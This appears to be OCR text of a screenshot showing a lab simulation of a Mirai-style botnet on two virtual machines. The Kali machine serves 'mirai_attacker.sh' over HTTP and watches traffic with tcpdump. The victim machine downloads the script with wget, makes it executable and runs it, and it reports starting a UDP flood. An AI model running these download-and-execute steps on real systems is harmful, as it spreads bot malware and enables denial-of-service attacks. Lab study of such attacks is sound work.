 admin@minhhoang-VMware-Virtual-Platform: ~
Session Actions Edit View Help
--2026-04-03 00:50:13-- http://192.168.52.128/mirai_attacker.sh
Connecting to 192.168.52.128:80... failed: Connection refused.
[1]+ Done /tmp/bot
admin@minhhoang-VMware-Virtual-Platform:~$ chmod +x /tmp/bot
admin@minhhoang-VMware-Virtual-Platform:~$ /tmp/bot &
[1] 10903
admin@minhhoang-VMware-Virtual-Platform:~$ wget http://192.168.52.128/mirai_a
ttacker.sh -O /tmp/bot
--2026-04-03 00:52:21-- http://192.168.52.128/mirai_attacker.sh
Connecting to 192.168.52.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 424 [text/x-sh]
Saving to: ‘/tmp/bot’
/tmp/bot 100%[=================>] 424 --.-KB/s in 0s
2026-04-03 00:52:21 (44.0 MB/s) - ‘/tmp/bot’ saved [424/424]
[1]+ Done /tmp/bot
admin@minhhoang-VMware-Virtual-Platform:~$ chmod +x /tmp/bot
admin@minhhoang-VMware-Virtual-Platform:~$ /tmp/bot &
[1] 10908
admin@minhhoang-VMware-Virtual-Platform:~$ [!] BOT ALIVE: Starting UDP Flood
attack on 192.168.52.128...
kali@kali: ~
Session Actions Edit View Help
0 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~]
└─$ nano mirai_attacker.sh
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i eth0 udp port 80 -nn
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~]
└─$ sudo ufw disable
sudo: ufw: command not found
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...